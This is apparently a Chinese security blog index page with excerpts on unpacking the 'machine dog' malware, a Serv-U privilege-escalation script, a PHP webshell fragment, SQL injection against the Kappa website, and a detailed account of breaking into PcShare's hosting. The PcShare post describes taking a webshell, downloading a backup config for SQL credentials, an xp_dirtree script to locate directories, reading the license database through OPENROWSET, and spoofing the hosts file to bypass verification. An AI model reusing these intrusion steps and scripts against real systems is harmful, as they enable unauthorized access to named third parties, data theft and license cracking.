鬼仔注:文章末尾所添加的机器狗、IGM、写穿还原的工具(已可以被卡巴检测到是病毒)是在无敌小龙那里看到的,我加了个备用地址。

样本脱壳

OD加载样本explorer.exe,

对GetModuleHandleA下断,参数为NULL时即为入口点处对此函数的调用,

退出CALL之后可以得到入口为 004016ED。

重新加载样本,对004016ED下内存写入断点,中断后StepOver一步,然后在004016ED

下断点,F9运行到入口,DUMP。DUMP之后不关闭OD,让样本处于挂起状态,使用ImportREC修复DUMP

出来的文件的导入表。

修复之后DUMP出来的文件用OD加载出错,使用PEDITOR的rebuilder功能重建PE之后即可用OD加载,说明

脱壳基本成功,但资源部分仍有问题,无法用Reshacker查看

阅读全文 »

Tags: 机器狗

来源:NetKnave's BLog

修改ftpport为21

修改newdomain后面的goldsun| IP(为要提权的服务器的IP地址)|

修改newuser后面的 -IP=IP地址和上面一样(为要提权的服务器的IP地址)…OK…..提权…会用FTP增加一个可以

执行命令的用户…..有个这个用户什么不能做哈…..

ftpport = 65500

timeout=3

loginuser = "User " & user & vbCrLf

loginpass = "Pass " & pass & vbCrLf

deldomain = "-DeleteDOMAIN" & vbCrLf & "-IP=0.0.0.0" & vbCrLf & " PortNo=" & ftpport & vbCrLf

阅读全文 »

Tags: Serv-U,

提权

loveshell:哎 下次仔细看下代码再发!Just a joke…

鬼仔注:未测试。

来源:坏狼安全网

// 允许程序在 register_globals = off 的环境下工作

$onoff = (function_exists('ini_get')) ? ini_get('register_globals') : get_cfg_var('register_globals');

if ($onoff != 1) {

@extract($_POST, EXTR_SKIP);

@extract($_GET, EXTR_SKIP);

}

$self = $_SERVER['PHP_SELF'];

$dis_func = get_cfg_var("disable_functions");

阅读全文 »

Tags: 0day,

Discuz!,

IE,

后台,

漏洞

TEAM : I.S.T.O

AUTHOR : kj021320

官方BLOG : http://blog.csdn.net/I_S_T_O

转载需注明作者,未经作者同意,不得用于任何形式的商业活动

现在越来越流行ORM技术~~~程序员把有关数据库的操作都交给持久层去处理,

也为了更方便所以框架也提供了另外对象查询语言例如HIBERNATE的HQL EJB的EJBQL等

这是好事吗?恩 的确很好~对于严谨的程序员来说!但是对于那些对技术一知半解的就不一定了!

或者对于那些偷懒的人来说更是糟糕的事情

以下我分别采用3大常用的持久层框架,加上代码的片段

Ibatis

<select id="unsafe" resultMap="myResultMap">

阅读全文 »

Tags: 数据库

文章首发SST[脚本安全小组]~转载请著名!

作者: Melody &伤心的鱼[SST]

正文:





今天比较闷,琢磨着想买身运动装,就跑到kappa的网站上逛逛’nnd衣服好贵’,心想,KAPPA的衣服那么牛,那网站会不会也很牛呢?嘿嘿,说来就来.就操起啊D挥刀霍霍向kappa…丢到啊D检测了半天竟然没有任何反映.唉.手工检测下, 随便找个连接 http://www.xxxxx.cn/xxxxxx?id=32 and 1=1 返回正常 and 1=2 错误 嘿嘿 有门,丢到工具里检测下.比我想想的要好.呵呵既然是SA喔!

图1

心想都SA了.直接添加个 阅读全文 »

Tags: kappa,

渗透

来源:沙洲中的破船

在右键菜单添加”复制文件路径”功能

http://www.pconline.com.cn/pcedu/soft/gj/sys/0611/910265.html

出处:PConline[ 2006-11-23 09:27:10 ] 作者:阎皓的皓

有些时候,需要复制文件的完整路径。通常情况先要复制文件的所在路径,还要复制文件的名称。然后将这两部分合在一起,非常的麻烦(图1)。

阅读全文 »

Tags: Windows

来源:neeao's blog

笔者按:鉴于现在网上完全介绍autorun.inf功能的文章不多,笔者在微软官网的一个犄角旮旯找到了一篇autorun.inf的英文使用说明,在翻译和笔者的亲自试验下写出此篇文章。

======我是分隔线======

一、autorun.inf是windows下操纵光盘行为的一个文件,需要放在光盘根目录下,部分操作对于硬盘也适用。

二、autorun.inf是可以被禁止的。方法如下:

点击开始->运行,在文本框中输入regedit或者regedt32。依次展开HKEY_CURRENT_USER\Software\ Microsoft\Windows\CurrentVersion\Policies\Exploer,其中的NoDriveTypeAutoR 阅读全文 »

Tags: Autorun,

Windows

作者:凋凌玫瑰

来源:凋凌玫瑰's blog









听朋友说最新出来了黑客防线远控与pcshare很像,两个软件拿来外观一比,差不多就是一个版本。

想生成一个马看看,我靠,还要验证。。。反正今天没事就玩玩了。。。

官网是放在虚拟主机上的,pcshare还是搞起卖钱的软件搞得这么寒酸,汗一个。。。

在官网的虚拟主机上拿了一个webshell,权限设得不死,可以直接找到pcshare官网的目录,除了主页没法修改之外,其它都可以修改。没啥意思,如果直接在官网的软件里面绑马呢?一定会中不少黑客,算了,不做耗人品的事。

接下来去看下它的验证服务器吧。

ip是:218.244.136.41



也就是在生成的时候要输入一个用户名和密码到网站上去验证,网站上有个sqlin.asp将post过来的用户名和密码转入数据库进行查询,存在后再返回一个加密值,再继续生成,这就是现在很多程序用的网络验证。

不过他这个网络验证不怎么好,如果破解的话是可以跳过那个输入密码验证的,它从服务器上并没有下载东西,只是反回数据验证。

验证服务器也是一个虚拟主机,ftp了一下,还是万网的,听说万网的虚拟主机安全不错的。





列了一下这个ip上的域名,随便挑了一个网址,有个注入,不过权限很低,还不支持多语句执行和错误提示关闭,猜表就算了,没那份心思,拿出我的字典扫下网站里的目录和文件看看。





我们可以看到有一个conn.asp_bak,我的字典是比较齐的,多年收集下来的,都知道conn.asp是数据库连接文件,程序员很多编辑软件修改后都会产生_bak的备份,这个是可以下载下来的。

下下来了,里面有sql的帐号和密码,当然是低权限的,不要奢望。不过xp_dirtree扩展可以用就行了。

用sql连接上去,搞不懂网上很多人拿到sql用户名和密码后,还去在本地搭个iis构造个注入,然后放在nbsi里面来跑,真想不通。



下面直接在sql企业管理器里面操作。



很郁闷,因为是虚拟主机,所以有两百个网站目录。

只得用sql语句把列出来的路径和目录写入表里,再从表里查询出目录。





pcshare验证网址有个很显明的验证目录。

http://www.pcshares.cn/pcshare200/user.asp

写sql语句查找:

drop table tmp;

create table tmp

(

[id] [int] IDENTITY (1,1) NOT NULL,

[name] [nvarchar] (300) NOT NULL,

[depth] [int] NOT NULL

);

declare @id int, @depth int, @root nvarchar(300), @name nvarchar(300)

set @root='f:\usr\' — Start root

set @name='pcshare200' — directory to find

insert into tmp exec master..xp_dirtree @root,0,0

set @id=(select top 1 id from tmp where name=@name)

set @depth=(select top 1 depth from tmp where name=@name)

while @depth<>1

begin

set @id=(select top 1 id from tmp where id<@id and depth=(@depth-1) order by id desc)

set @depth=(select depth from tmp where id=@id)

set @name=(select name from tmp where id=@id)+'\'+@name

end update tmp set name=@root+@name where id=1

select name from tmp where id=1

ok,一会便找出来目录的地址。



然后再进pcshare200目录一看,什么都明白了。

数据库的名字真长,不过用的acces的。

还有什么好说的呢。。。



最后用在sql中调用OPENROWSET连接acces读出数据走人,下了几个版本来玩玩,没什么意思,这类木马只有用来作秀用的。

实践证明现在的黑防远控就是pcshare,只是换了个地方卖东西罢了。把它的数据下下来了,直接在本地搭个iis,然后改下host文件,加上数据,我的登录验证就我作主了。

Tags: PcShare